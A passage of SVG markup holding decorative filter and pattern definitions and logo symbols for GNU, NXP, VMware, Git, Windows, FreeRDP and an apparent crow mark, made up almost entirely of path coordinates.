yChannelSelector="G" result="d"/>
      <feGaussianBlur in="d" stdDeviation=".7"/>
    </filter>
    <pattern id="dots-d" width="5" height="5" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><circle cx="2.5" cy="2.5" r="1.95"/></pattern>
    <pattern id="hazard" width="44" height="44" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><rect width="44" height="44" class="yl"/><rect width="22" height="44"/></pattern>
    <g id="hole">
      <path class="wh" d="M0,-31 l7,15 16,-10 -6,18 18,6 -16,9 10,15 -19,-3 -3,19 -11,-15 -14,14 -1,-19 -18,2 11,-14 -16,-11 18,-5 -5,-18 15,10z"/>
      <path class="bk" d="M0,-18 l5,9 11,-4 -5,10 11,6 -11,5 5,10 -11,-3 -5,10 -5,-10 -11,3 5,-10 -11,-5 11,-6 -5,-10 11,4z"/>
    </g>
    <clipPath id="gh-left"><rect x="0" y="0" width="226" height="240"/></clipPath>
    <clipPath id="gh-right"><rect x="226" y="0" width="174" height="240"/></clipPath>
  </defs>
  <symbol id="m-gnu" viewBox="0 0 24 24"><path fill="currentColor" d="M5.072 13.931a.62.62 0 00-.52.338c-.114.211-.388.242-.516.201-.21-.07-.48-.119-.744.068-.263.187-.546.045-.495-.297.05-.34.172-.645.5-.83.713-.41.216-.695.607-1.108.394-.412.307-.537.293-1.1-1.326-.2-2.077-.58-2.915-1.63C.442 8.528.117 7.664.03 6.35-.057 5.033.02 4.18.588 3.09 1.156 2 1.756 1.475 2.788.93 3.825.383 4.84.254 5.78.271c.938.014 1.563.082 2.093.386.53.303 1.016.684 1.324.685.24.015.477-.053.673-.192.04 1.02-.878 1.108-1.698 1.13-.82.02-1.324-.317-2.08-.192-.754.128-1.992.47-2.595 1.52-.603 1.05-.624 1.42-.573 2.3.05.879.806 1.535 1.234 1.543.428.007.523-.117.898-.36.374-.246 2.284-2.61 2.934-3.14.653-.53 1.296-.696 1.99-.705.695-.008.87.015 1.433.246.56.229.903.652 1.355.91.23-.135.375-.34.584-.495.76-.552 1.152-.702 2.053-.615.518.052 1.17.347 1.56.686.693.604 1.265 1.44 1.727 2.079.36.497.785 1.09 1.392 1.277.66.2 1.157-.652 1.23-1.13.043-.27.097-.505.097-.8 0-.297-.03-.655-.115-.965a3.453 3.453 0 00-.392-.87c-.258-.415-.68-.85-1.116-1.071-.246-.125-.826-.353-1.19-.36-.449-.01-.79.14-1.202.168-.5.034-1.396.146-1.786-.24-.25-.246-.283-.41-.324-.73a.76.76 0 00.4.162c.314.026.606-.23.86-.378.21-.123.504-.34.778-.45.704-.285 1.567-.278 2.31-.2.594.06 1.367.324 1.89.62.525.297 1.03.798 1.4 1.269.465.594.72 1.104.888 1.844.216.945.277 2.365.015 3.299-.205.734-.887 1.86-1.467 2.414-.573.547-1.235.81-1.986.955.03.149.033.29.071.416.056.178.163.375.38.313.086-.025.133-.047.246.053.115.1.056.484-.266.66-.164.085-.334.103-.595.11a5.61 5.61 0 01-.953-.046c-.283-.047-.45-.272-.765-.308-.484-.055-.854-.404-1.244-.653-.162-.104-.218-.104-.31-.158.05.154.117.314.15.465.034.145.02.284.037.403.02.12.052.21.07.308.077.068.103.173.233.207.13.035.334-.018.468-.037.135-.018.224-.09.327-.07.105.02.204.096.292.166s.164.08.234.254c.07.178.135.537.146.777.01.24-.018.455-.089.648-.07.19-.135.273-.327.463s-.505.465-.818.66c.058.084.083.162.173.254.09.094.277.197.36.295.083.098.126.168.126.277a.587.587 0 01-.092.373c-.223.3-.483.352-.803.492.054.334.098.572.02.906-.03.137-.102.445-.27.525-.17.08-.492.041-.698.074-.205.031-.32.063-.48.094-.097.141-.24.297-.29.422-.05.127-.034.172.006.3.042.128.185.315.225.468a.93.93 0 01.01.463.834.834 0 01-.23.396c-.128.135-.38.24-.508.346-.125.11-.252.123-.217.303.047.248.41.646.67.744a.793.793 0 00.557-.04c-.014.208-.195.353-.315.493.322-.094.636-.27.854-.504-.067.203-.3.529-.645.816-.345.287-.343.229-.517.344.314.06.606.045.85.002a1.69 1.69 0 01-.64.207 1.876 1.876 0 01-.73-.055c-.26-.063-.499-.301-.814-.465.03.119.053.26.185.38.136.12.335.183.55.284-.273-.03-.559-.037-.825-.096a2.083 2.083 0 01-.478-.164c-.144-.07-.255-.176-.384-.264.06.117.08.256.184.352.104.098.275.135.412.199-.143-.004-.28.029-.43-.01a1.166 1.166 0 01-.443-.21 3.165 3.165 0 01-.445-.395c-.132-.145-.296-.332-.345-.463-.048-.133.03-.225.044-.338-.09.06-.2.094-.272.18-.07.088-.131.166-.1.318.03.15.171.338.27.506-.295-.242-.46-.336-.53-.625-.064-.273.104-.52.233-.725.064-.104.161-.2.22-.3-.134-.128-.284-.24-.4-.388-.112-.15-.161-.352-.276-.492-.117-.143-.274-.232-.41-.348.119.256.317.572.359.77.044.2-.048.323-.12.43-.07.108-.183.134-.291.198-.11.068-.277.016-.342.113s-.083.246-.021.344l.256.398a1.173 1.173 0 01-.327-.28c-.074-.097-.186-.189-.2-.317-.015-.13-.022-.246.064-.363.084-.117.318-.156.422-.246.105-.09.162-.148.156-.264-.006-.117-.12-.2-.217-.273-.3-.225-.68-.43-.934-.699a.931.931 0 01-.24-.379c-.03-.105.002-.188.072-.314.072-.13.315-.305.346-.443.029-.14-.095-.172-.205-.22-.111-.05-.322.024-.425-.062-.103-.086.03-.266-.086-.365-.116-.099-.38-.045-.52-.15a.724.724 0 01-.24-.395.828.828 0 01-.02-.436c.032-.113.128-.133.187-.19.06-.058.108-.105.03-.192-.074-.088-.33.004-.476-.105-.15-.113-.06-.38-.163-.494-.104-.109-.287-.066-.386-.104-.097-.035-.135.09-.194-.109-.06-.199-.063-.797-.143-1.02-.08-.223-.238-.016-.31-.236-.076-.22-.005-.574-.038-.908l-.15-.91c-.52.352-.867.463-1.428.561-.047 1.373-.176 2.182.29 3.705.466 1.521 1.409 2.42 2.68 3.707-1.68-1.256-2.478-2.279-2.98-3.588-.501-1.31-.406-2.407-.356-3.666zm8.918-.553a.837.837 0 01.376.098c.09.061.188.107.27.19.206.21.36.462.428.751.044.186.05.422.064.64-.062-.2-.103-.409-.192-.589-.14-.285-.376-.56-.672-.688a.35.35 0 00-.214-.027c.023.041.063.076.065.133 0 .06-.012.174-.112.223-.16.078-.34.021-.464-.086a.414.414 0 01-.102-.459c.08-.194.375-.194.553-.186zm-1.62-.272c.016-.332.134-.609.432-.77.187-.107.392-.18.604-.215.207-.026.713-.008 1.018.13.232.105.39.271.597.394.205.121.35.201.546.338.3.211.475.44.682.576.1.066.24.057.374.098-.104.03-.24.064-.35.03a1.565 1.565 0 01-.438-.265 2.946 2.946 0 00-.497-.359c-.124-.072-.33-.158-.466-.246-.135-.09-.37-.283-.502-.349a1.618 1.618 0 00-.65-.125c-.256.008-.626.05-.822.228-.197.18-.27.336-.227.566.073-.084.123-.19.195-.254.154-.133.33-.139.52-.113.216.027.323.15.394.354-.047-.033-.135-.109-.204-.135a.495.495 0 00-.438.043c-.18.098-.13.24-.154.396-.013.076-.04.133-.06.2a.39.39 0 01-.18-.099c0 .076-.01.141.005.223.014.084.055.184.084.273-.126-.125-.256-.24-.335-.402a1.058 1.058 0 01-.13-.517zm.218-2.4c.09-.134.12-.343.174-.515-.02.217.02.453-.083.609-.105.158-.292.129-.443.176.118-.09.258-.131.352-.268zm-2.206 3.203c.119-.096.438-.02.676-.002l-.514.133c-.017.06-.01.123-.048.174-.04.051-.114.068-.171.104.006-.155-.062-.313.057-.409zm1.682-6.65c.143.075.32.178.45.18.123.004.157-.08.231-.131.115.38.25.797.448 1.142.083.146.136.079.2.224.063.145.09.439.15.626s.137.32.207.483c-.174-.25-.4-.566-.5-.773-.098-.207-.035-.225-.115-.421-.078-.198-.238-.504-.357-.756-.086.01-.19.026-.255.006-.065-.021-.054-.091-.112-.134-.06-.045-.158-.027-.24-.1-.08-.07-.1-.217-.107-.346zm-.766 1.875c.135-.012.299.023.425.017.126-.006.216-.04.324-.06-.02-.19-.002-.537-.175-.664-.115-.08-.578-.02-.701.006-.28.06-.604.227-.873.33.258-.18.48-.346.79-.44.189-.054.622-.128.814-.075.089.023.104.06.158.135.183.255.183.475.23.773.046.07.095.119.134.194a.91.91 0 01.068.289c-.048-.07-.018-.155-.15-.206-.134-.053-.335-.005-.515.014.13.096.195.186.2.384.007.233-.19.4-.397.417-.285.022-.434-.041-.55-.285-.05-.107-.015-.236-.017-.341-.346.024-.34.013-.592.222.139.2.224.315.45.436.126.066.27.133.426.16.157.027.415.053.58.027a.629.629 0 00.38-.187c.122-.112.134-.274.181-.403a1.2 1.2 0 01-.07.37c-.14.27-.38.353-.667.353-.275 0-.616-.063-.873-.17-.205-.084-.545-.324-.625-.533-.056-.143-.012-.318-.018-.477.285-.19.354-.143.689-.198.14-.025.239-.076.374-.088zm-1.655-1.28c.007-.113.02-.11.03-.166-.26-.07-.36.099-.514.41-.057.116 0 .187-.062.264-.06.076-.16.065-.257.139-.098.074-.196.215-.29.292-.188.156-.446.25-.666.358.15-.111.443-.28.538-.44.05-.085.042-.246.12-.324.078-.075.105-.13.205-.15.1-.018.06-.135.093-.228.032-.091.097-.158.165-.251s.156-.23.29-.282c.136-.05.348.005.45-.023.103-.03.044-.105.119-.15s.219-.023.32-.072c.176-.084.26-.227.367-.377.015.326.01.56-.107.869-.131.346-.266.55-.641.763-.128.072-.257.098-.365.137.062-.086.152-.123.188-.256.034-.136.009-.4.017-.512zM15.7 9.447c-.177.014-.22-.012-.363.09l.232.36c-.006-.236.018-.284.133-.45zm-.465-.172c.246-.104.46-.19.73-.207.107-.008.274.009.383.016.094-.137.21-.244.256-.4.028-.104.015-.584-.038-.71-.146-.36-.29-.376-.495-.584-.146-.15-.152-.38-.197-.638-.015-.094-.062-.213-.084-.31a3.9 3.9 0 00-.857-.045c.148-.143.29-.271.334-.486a.959.959 0 00-.113-.667c-.12-.191-.315-.36-.494-.517-.178-.155-.436-.284-.604-.412.22-.077.444-.194.66-.235.56-.108 1.043.057 1.584.384.315.19.573.37.902.716.33.344.735.975 1.053 1.348.317.375.575.67.853.893.276.226.528.289.792.43l.412.439.335-.413.535.06.111-.601.49-.136-.079-.811.354-.252-.267-.504.27-.553-.352-.63.135-.607-.407-.348-.053-.646-.569-.217-.227-.56-.64-.008-.315-.417-.43.03-.48-.053-.27-.2-.395.26-.477-.247-.947.36.618-.538.64-.102.49-.126.662.218.582-.147.563.33.596-.03.293.525.591.067.32.58.372.206.1.746.333.315-.148.653.39.494-.363.529.39.332-.499.443.506.529-.613.2.398.566-.5.088.327.622-.563-.008.285.466-.62-.074.147.672-.468-.411-.159.814-.322-.585-.175.73-.397-.537.011.765-.439-.688c.091.39.073.817.33 1.185.793-.107 1.311-.307 1.92-.892.552-.533 1.214-1.644 1.394-2.35.204-.802.21-2.281.01-3.101-.195-.787-.447-1.163-.897-1.807-.43-.455-.853-.94-1.399-1.264-.8-.48-1.828-.608-2.74-.596a3.22 3.22 0 00-1.147.215c-.527.19-.95.61-1.487.818-.175.067-.315.068-.454-.004.135.27.28.39.62.49.243.07.824.025 1.226-.012.43-.04.654-.167 1.238-.16.57.01 1.024.225 1.272.368.511.292.877.614 1.196 1.13.175.28.298.6.383.924.086.324.124.688.13 1.006.006.318-.019.602-.097.888-.182.669-.583 1.35-1.407 1.245-.504-.063-1.263-1.01-1.518-1.357-.514-.701-1.042-1.477-1.687-2.06a2.587 2.587 0 00-1.463-.65c-.992-.09-1.287.099-2.033.716.15.047.3.074.455.145.346.156.662.357.938.615.29.27.42.442.43.829.007.259-.204.465-.4.649-.117.114-.274.218-.37.307-.128.117-.286.246-.125.432.06.07.165.123.252.189.14.103.075.488-.108.592a.61.61 0 01-.713-.061c.246-.035.402-.068.395-.27-.002-.115-.15-.213-.297-.28-.35-.16-.614-.134-.963-.386-.353-.254-.36-.393-.455-.79-.17.017-.327.02-.554.097-.226.074-.478.254-.684.299-.52.11-.623.078-.907.006-.501-.132-1.15.09-1.8.299-.107.033-.543 0-.836.102a5.518 5.518 0 00-1.457.853c-.556.469-1.286 1.869-1.698 3.477-.045.49.095.817-.213 1.055-.308.24-.3.851-.405 1.023-.103.17-.225.094-.45.336-.223.24-.337.201-.332.654.195-.125.477-.273.725-.285.22-.006.222.283.785-.273.3-.299.88-.309 1.283-.439.402-.13 1.125-.402 1.85-1.21.725-.81 1.072-1.664 1.213-2.896.02.215.06.463-.033 1.065-.095.604-.296 1.28.13 2.092l.264.504c-.157-.215-.465-.566-.56-.815l-.21-.577c-.48.752-.59.885-1.256 1.423-.026.334-.033.682.076 1.002.108.32-.064.688.02.9.082.21.273.09.336.303s-.032.635.064.842c.1.207.337.082.453.15.115.066.154.158.215.246.063.088-.023.297.103.365.126.066.32.01.453.074.13.066.15.223.12.361-.033.141-.173.205-.234.348a.365.365 0 00.02.373c.074.131.236.201.4.27.162.064.39.027.559.12.169.09.32.272.408.405a.542.542 0 01.109.363 1.038 1.038 0 01-.137.434c-.074.135-.236.3.02.555.254.254.246.145.393.313-.017-.289-.135-.52-.05-.738.089-.217.35-.256.485-.352.139-.1.219-.232.326-.348 0 .148.015.31-.002.42-.033.227-.102.432.237.467.153.016.299-.082.458-.14-.084.147-.23.27-.252.45a.793.793 0 00.13.56c.123.18.34.312.498.415.158.105.244.115.365.174.006.176-.03.363-.01.53a.962.962 0 00.17.454c.098.14.252.22.398.32-.08-.188-.242-.365-.24-.56.002-.197.06-.335.252-.51.19-.175.64-.325.85-.495a1.03 1.03 0 00.355-.436c.075-.164.055-.43.07-.576.068.205.078.27.102.486.02.217-.127.521-.19.68a1.02 1.02 0 00.51-.525c.058.035.03.125.05.301.094-.092.2-.162.293-.25.094-.088.195-.164.243-.287.046-.12.027-.252-.007-.393-.035-.143-.193-.307-.28-.463-.083-.152.017-.305.01-.492-.17-.029-.313-.117-.51-.088-.196.03-.42.248-.622.252-.2 0-.314-.188-.478-.238-.165-.053-.33-.045-.495-.07.21-.199 1.02-.295 1.576-.385a9.794 9.794 0 011.47-.133c.22-.006.506.068.66.025.153-.045.12-.15.165-.264.13-.318.066-.604-.004-.924-.444-.053-.908-.115-1.356-.082-.438.033-.956.242-1.41.256-.39.014-.975-.074-1.31-.28-.414-.25-.732-.79-.846-.966-.184-.28-.415-.836-.56-1.088-.14-.254-.171-.324-.29-.43-.116-.105-.276-.113-.417-.17.16.014.336-.035.482.047.22.127.465.648.601.877.145-.486.11-.676.53-.95-.337.378-.347.665-.429 1.11.28.46.67 1.193 1.18 1.396.186.074.502.12.7.145.622.076 1.22-.119 1.83-.27.444-.11.896-.066 1.437-.035.183.012.616-.1.707-.283a.33.33 0 00-.024-.33c-.07-.105-.255-.158-.355-.254-.1-.098-.156-.21-.235-.314a6.51 6.51 0 01-1.062.115c.22-.09.433-.14.66-.23.237-.098.463-.219.676-.359.186-.123.303-.193.438-.334.133-.143.304-.289.403-.463.1-.174.114-.369.12-.584.004-.215-.005-.516-.088-.69-.084-.173-.243-.226-.37-.265-.128-.04-.217.063-.35.076-.134.014-.258.096-.452.006a1.68 1.68 0 01-.617-.548c-.196-.274-.335-.722-.534-1.067-.343-.596-.77-1.15-1.18-1.702a3.392 3.392 0 01-.1-.508c-.032-.322-.036-.656.064-.97.075-.24.188-.493.438-.591a.48.48 0 01.317-.022c.09.032.18.135.142.252-.04.129-.127.134-.188.198a.693.693 0 00-.183.33c.11-.004.262-.011.354.013.12.03.23.11.29.279-.142-.126-.212-.185-.39-.188-.082-.002-.18.026-.27.04-.034.109-.054.244-.1.33-.05.084-.142.063-.177.16a.992.992 0 00-.02.392h.004zm1.242-.15c.056.022.075.028.146.08.07.053.165.105.22.23a.878.878 0 01.04.4c-.048-.015-.113-.005-.163-.047-.05-.043-.08-.14-.143-.18-.065-.043-.117-.034-.188-.043.038.096.05.199.036.3-.036.204-.156.308-.352.33-.084.013-.22-.015-.292-.028.034.075.09.143.126.219.164-.023.285-.02.375-.061.088-.041.183-.135.296-.173.113-.04.214-.04.338-.06-.098.085-.162.168-.26.254l.215.623c.152.096.294.146.485.263.19.116.42.327.67.44.248.112.395.176.656.224.26.05.467.262.722.295.255.032.735.041.932.021.225-.02.516-.135.542-.38-.188.044-.475.004-.619-.35-.064-.156-.034-.446-.132-.63-.099-.187-.236-.246-.4-.475-.164-.23-.43-.59-.58-.895-.15-.308-.188-.654-.313-.93-.128-.273-.319-.494-.469-.707-.323-.463-.584-.777-1.12-1.011-.257-.112-.55-.143-.823-.213-.113.05-.268.104-.295.237a.536.536 0 00.12.42c.16.166.395.343.487.604.06.168.076.73.025.883-.054.16-.178.257-.282.36zm.052 1.332c-.05.043-.087.087-.167.122-.08.036-.19.045-.295.07.148.232.305.467.447.71.143.242.266.51.4.764-.006-.147.003-.301-.018-.437-.02-.136-.083-.254-.145-.461-.06-.206-.135-.484-.222-.768zm-4-5.087a3.32 3.32 0 00.065.806c.058.267.11.404.328.564.396.295.648.245.955.416.145.08.328.217.382.359.053.146-.036.3-.146.363.192.029.408-.19.318-.41-.045-.11-.255-.16-.32-.271a.41.41 0 01-.033-.335c.053-.202.454-.388.597-.546.218-.248.3-.453.177-.77-.172-.445-.842-.804-1.242-.98-.183-.08-.287-.083-.43-.128.293.174.602.31.75.69.124.32.016.444.022.72.002.13.172.197.248.277.064.072.06.125.008.223a.256.256 0 00-.11-.2c-.113-.08-.235-.062-.295-.224-.09-.248.09-.484-.112-.762-.15-.208-.353-.441-.625-.447a1.073 1.073 0 00-.36.058l-.183-.22-.005-.003c-.372-.34-.626-.62-1.146-.852-.522-.234-.78-.27-1.38-.256-.596.013-1.19.063-1.882.66-.694.6-2.48 2.888-2.915 3.177-.43.289-.527.389-1.068.389-.54 0-1.387-.766-1.42-1.723-.032-.956-.045-1.297.62-2.45.665-1.151 1.867-1.504 2.762-1.624.895-.12 1.432.194 2.092.195.66.002 1.314-.11 1.508-.637-.095.056-.221.12-.577.1-.355-.018-.85-.43-1.402-.705C7.157.548 6.54.515 5.75.501c-.79-.015-1.777.045-2.755.574C2.018 1.6 1.35 2.16.783 3.195.215 4.228.13 5.07.223 6.322.313 7.57.7 8.5 1.442 9.42c.744.914 1.485 1.363 2.823 1.529l.283-1.242-.504.72.014-.802-.455.565-.202-.767-.367.615-.183-.855-.535.432.17-.705-.707.078.324-.491-.644.006.375-.653-.57-.091.454-.596-.698-.206.578-.555-.573-.467.448-.348-.42-.56.448-.52-.167-.684.379-.33.113-.785.426-.214.365-.61.677-.073.334-.553.68.035.642-.348.666.154.756-.228.562.13.73.108.706.564-1.08-.377-.545.26-.45-.273-.31.21-.55.056-.492-.03-.358.436-.732.007-.26.59-.65.227-.06.678-.468.366.155.637-.401.664.31.58-.305.53.403.264-.09.853.563.14.125.634.613-.063.38.434.47-.461c.859-.428 1.213-.668 1.883-1.391.76-.823 1.196-1.584 2.208-2.147.73-.405 1.32-.551 2.139-.408.766.132 1.024.593 1.59 1.077.06-.11.07-.14.168-.218-.03.142-.08.287-.093.423z"/></symbol>
<symbol id="m-nxp" viewBox="0 0 24 24"><path fill="currentColor" d="m6.79652 7.91376 2.52079 4.08625-2.52079 4.08623-4.27103-4.93862.00088 4.93805-2.52138.00057L0 16.0792V7.91376h2.52402l4.27103 4.93864.0003-4.93864m14.85075 2.89478c0-.55173-.27337-.86734-1.0366-.86734h-3.18808v2.31194h3.40456c.59222 0 .82012-.5576.82012-1.04216v-.40244zm-.62975-2.89478C23.41922 7.91376 24 9.10757 24 10.70705v.96034c0 1.2164-.53502 2.61319-2.3231 2.61319h-4.259l.00117 1.80509h-.00117L14.8974 12l2.52079-4.08625h3.59816m-6.74569.0001h-.4614l-1.70183 2.71646-1.70184-2.71645H7.4184l2.52109 4.08596-2.52109 4.08623h2.9872l1.70184-2.71615 1.70183 2.71615h.4664l2.52019-.00029-2.5205-4.08594 2.5208-4.08596h-2.52549z"/></symbol>
<symbol id="m-vmware" viewBox="0 0 24 24"><path fill="currentColor" d="M.5 10.1a.505.505 0 00-.197.048.497.497 0 00-.25.68l1.138 2.475c.179.38.38.592.721.592.342 0 .542-.22.72-.592l1.003-2.186a.144.144 0 01.144-.092.16.16 0 01.157.16v2.118a.535.535 0 101.066 0v-1.73a.531.531 0 01.566-.552.52.52 0 01.541.551v1.73a.531.531 0 00.53.593.539.539 0 00.535-.592v-1.73a.531.531 0 01.564-.552.52.52 0 01.543.551v1.73a.531.531 0 00.528.593.535.535 0 00.535-.592v-1.969a1.234 1.234 0 00-1.283-1.23 1.647 1.647 0 00-1.14.486 1.26 1.26 0 00-1.095-.483 1.807 1.807 0 00-1.074.483 1.287 1.287 0 00-.961-.483 1.177 1.177 0 00-1.158.786l-.729 1.716-.933-2.203.011-.004A.505.505 0 00.5 10.1zm18.43.06a.27.27 0 00-.266.274h.002v3.142a.27.27 0 10.535 0v-1.222c0-1.037.571-1.56 1.27-1.643a.266.266 0 00.238-.274.258.258 0 00-.266-.269 1.465 1.465 0 00-1.242.88v-.614a.266.266 0 00-.271-.274zm-6.735.008a.273.273 0 00-.25.217l-.912 2.627-.902-2.62a.28.28 0 00-.274-.22.266.266 0 00-.27.258.493.493 0 00.034.144l1.09 3.037.02-.007a.319.319 0 00.298.242.3.3 0 00.293-.242l.903-2.583.896 2.583a.3.3 0 00.293.242h.018a.319.319 0 00.293-.242l1.097-3.038a.512.512 0 00.033-.144.258.258 0 00-.265-.25.262.262 0 00-.258.209l-.918 2.63-.904-2.626a.285.285 0 00-.278-.217h-.025a.273.273 0 00-.012 0zm10.168.008a1.75 1.75 0 00-1.691 1.851 1.765 1.765 0 001.76 1.858l-.008.013a1.784 1.784 0 001.33-.539.228.228 0 00.082-.17.228.228 0 00-.379-.168 1.435 1.435 0 01-1.018.415 1.237 1.237 0 01-1.24-1.207h2.555a.247.247 0 00.246-.247c0-.945-.593-1.806-1.637-1.806zm-5.744.002a1.571 1.571 0 00-.158.006 2.384 2.384 0 00-1.078.205.22.22 0 00-.143.222.24.24 0 00.235.229.266.266 0 00.095-.024 1.822 1.822 0 01.834-.162c.691 0 1.07.334 1.07.979v.125a3.796 3.796 0 00-1.103-.15c-.892 0-1.52.4-1.52 1.16l-.003-.004c0 .736.671 1.117 1.34 1.117a1.575 1.575 0 001.298-.62v.343a.247.247 0 00.254.25.254.254 0 00.258-.262v-1.983a1.416 1.416 0 00-.379-1.046 1.571 1.571 0 00-1-.385zm5.719.43c.714 0 1.085.565 1.139 1.214h-2.278a1.222 1.222 0 011.139-1.215zm-5.885 1.382a3.75 3.75 0 011.057.153V12.49c0 .57-.539.973-1.2.973-.485 0-.904-.261-.904-.713 0-.467.375-.76 1.047-.76Z"/></symbol>
<symbol id="m-git" viewBox="0 0 24 24"><path fill="currentColor" d="M13.09 23.549a1.54 1.54 0 0 1-2.18 0L.451 13.089a1.54 1.54 0 0 1 0-2.179l7.191-7.19 2.733 2.733a1.85 1.85 0 0 0 .964 2.326v6.66a1.849 1.849 0 1 0 1.54 0V8.957l2.508 2.508a1.85 1.85 0 1 0 1.09-1.09l-2.634-2.634a1.85 1.85 0 0 0-2.378-2.377L8.73 2.63 10.91.451a1.54 1.54 0 0 1 2.179 0l10.459 10.46a1.54 1.54 0 0 1 0 2.179z"/></symbol>
<symbol id="m-windows" viewBox="0 0 24 24"><path fill="currentColor" d="M0,0H11.377V11.372H0ZM12.623,0H24V11.372H12.623ZM0,12.623H11.377V24H0Zm12.623,0H24V24H12.623"/></symbol>
<symbol id="m-freerdp" viewBox="0 0 199.28 277.89"><pattern id="ht1-frdp" width="6" height="6" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><rect width="6" height="6" class="mk-p"/><circle cx="3.00" cy="3.00" r="2.52" fill="currentColor"/></pattern><pattern id="ht2-frdp" width="6" height="6" patternUnits="userSpaceOnUse" patternTransform="rotate(45)"><rect width="6" height="6" class="mk-p"/><circle cx="3.00" cy="3.00" r="1.44" fill="currentColor"/></pattern><g transform="translate(-297.87 -278.62)"><path fill="url(#ht2-frdp)" d="m 399.81,352.56 c 0,0 9.98,-7.76 14.42,1.10 4.43,8.87 19.96,33.27 24.4,41.03 4.44,7.76 8.25,20.70 4.44,34.38 -4.44,15.9 -24.40,27.73 -36.60,17.74 -12.20,-9.98 -6.65,-94.28 -6.65,-94.28 z"/><path fill="currentColor" d="m 400.99,355.89 c 0,0 18.49,28.13 22.82,37.34 10.54,22.46 6.16,34.91 6.16,34.91 l -14.64,8.41 h -22.75 l 8.40,-80.67 z"/><path fill="url(#ht1-frdp)" d="m 322.17,475.68 c 0,0 -4.06,-55.19 5.53,-85.50 11.09,-35.02 56.97,-104.56 82.08,-107.48 18.21,-2.12 13.56,16.34 5.11,34.79 -8.44,18.44 -14.34,59.48 -8.04,103.48 7.36,51.39 -84.69,54.72 -84.69,54.72 z"/><path fill="url(#ht2-frdp)" d="m 307.11,552.29 h 184.51 c 1.44,-14.48 0.53,-31.80 -3.40,-54.60 -22.96,-132.92 -213.94,-72.25 -182.68,49.35 0.28,1.08 0.81,2.91 1.58,5.25 z"/><path fill="currentColor" d="m 410.61,516.73 c 0,18.77 -15.21,33.98 -33.98,33.98 -18.77,0 -33.98,-15.21 -33.98,-33.98 0,-18.77 15.21,-33.98 33.98,-33.98 18.76,0 33.98,15.21 33.98,33.98 z"/><path class="mk-p" d="m 402.79,519.01 c 0,14.79 -11.99,26.78 -26.78,26.78 -14.79,0 -26.78,-11.98 -26.78,-26.78 0,-14.79 11.99,-26.78 26.78,-26.78 14.79,0 26.78,11.99 26.78,26.78 z"/><circle fill="currentColor" cx="385.46201" cy="510.76901" r="12.635"/><path fill="currentColor" d="m 444.54,535.67 c 0,0 9.22,-13.92 33.98,-9.95 6.09,0.97 1.85,8.10 1.85,8.10 l -13.19,14.20 c 0,0 -1.27,3.28 -4.47,0.42 -2.21,-1.98 -14.97,-4.71 -17.49,-6.89 -2.52,-2.18 -0.67,-5.89 -0.67,-5.89 z"/><path fill="currentColor" d="m 468.52,475.64 c 0,0 -0.44,4.40 2.43,7.01 2.88,2.60 13.74,2.38 14.10,0.58 0.35,-1.79 -0.99,-9.36 -4.59,-9.72 -3.60,-0.35 -9.53,-0.15 -10.53,0 -0.68,0.11 -1.44,0.42 -1.42,2.12 z"/><path class="mk-p" d="m 391.07,497.35 c 1.72,2.59 1.10,6.04 -1.38,7.7 -2.48,1.65 -5.90,0.89 -7.63,-1.70 -1.73,-2.59 -1.11,-6.04 1.37,-7.7 2.48,-1.65 5.90,-0.89 7.63,1.70 z"/><path class="mk-p" d="m 477.13,528.71 c 0.11,1.68 -3.13,3.26 -7.26,3.54 -4.11,0.27 -7.55,-0.85 -7.66,-2.53 -0.11,-1.67 3.13,-3.26 7.25,-3.54 4.11,-0.27 7.55,0.85 7.66,2.53 z"/><path fill="currentColor" d="m 466.78,552.29 c -0.21,-2.49 -0.29,-4.06 -0.97,-4.33 -0.92,-0.36 -2.03,1.47 -2.03,1.47 v 2.85 h 3.00 z"/></g></symbol>
<symbol id="m-crow" viewBox="0 0 238.125 105.833"><g transform="translate(2.890729,-78.735456)"><path fill="currentColor" d="m 86.26,129.89 c -1.67,0.94 -0.97,50.07 -0.97,50.07 h 8.67 c 0,0 -1.14,-23.39 0.97,-22.01 5.73,3.75 18.67,22.04 18.67,22.04 l 10.82,0.02 c 0,0 -22.33,-23.42 -21.33,-25.78 0.99,-2.35 13.45,-3.56 14.28,-5.61 0.83,-2.04 0.74,-7.53 0.01,-9.33 -0.73,-1.80 -17.95,-8.50 -22.45,-9.39 -4.50,-0.88 -6.87,-1.00 -8.67,0 z m 8.67,7.89 c 0.43,-0.21 12.51,4.68 12.52,5.49 0.01,0.76 -12.06,5.41 -12.52,5.04 -0.32,-0.26 -0.43,-10.32 0,-10.54 z"/><path fill="currentColor" d="m 214.40,132.10 c 0,0 -6.19,30.36 -7.43,30.33 -1.22,-0.02 -7.40,-29.27 -7.40,-29.27 l -7.84,0.02 c 0,0 -4.25,28.63 -6.44,28.48 -1.99,-0.13 -7.20,-29.39 -7.20,-29.39 l -7.79,1.91 11.03,45.01 7.88,1.48 c 0,0 5.43,-26.82 6.66,-26.78 1.22,0.03 7.42,26.61 7.42,26.61 l 7.88,-1.48 11.03,-45.01 z"/><path fill="none" stroke="currentColor" stroke-width="8.65" d="m 128.16,156.63 c 0.02,15.02 7.04,20.22 17.35,20.23 10.30,0.00 17.61,-6.50 17.84,-20.03 0.22,-13.52 -8.11,-20.48 -17.43,-20.41 -9.32,0.06 -17.79,5.19 -17.76,20.21 z"/><path fill="currentColor" d="m 75.36,164.31 c -1.52,0.09 -3.22,0.23 -5.05,0.41 -14.86,1.39 -38.37,4.62 -44.83,-3.01 -7.25,-8.58 -5.99,-15.11 -3.73,-29.04 2.25,-13.92 11.76,-32.31 23.45,-33.61 11.68,-1.29 24.28,-0.14 28.38,1.21 L 77.41,85.79 C 62.82,82.27 56.03,80.86 37.32,83.44 18.61,86.01 9.30,108.67 6.79,129.55 c -2.51,20.88 -0.63,37.59 5.70,44.13 6.33,6.54 43.94,8.86 64.48,5.04 z"/><g transform="matrix(0.45544811,0,0,0.45544811,-15.928506,65.153935)"><path fill="currentColor" d="m 150.83,207.05 -2.91,2.49 c 0,0 3.02,2.85 4.09,4.09 1.06,1.24 6.71,10.86 7.18,12.53 0.47,1.66 2.49,2.01 4.03,3.74 1.54,1.72 4.63,3.50 2.37,5.28 -2.25,1.78 2.13,0.77 2.01,-2.01 -0.11,-2.79 4.15,5.28 1.12,6.35 -3.02,1.06 1.54,1.12 2.13,0.11 0.59,-1.00 0.89,-2.85 0.65,-4.87 -0.23,-2.01 -3.32,-5.76 -4.03,-6.41 -0.71,-0.65 3.38,-0.41 4.51,1.06 1.12,1.48 1.24,1.95 0.41,3.20 -0.83,1.24 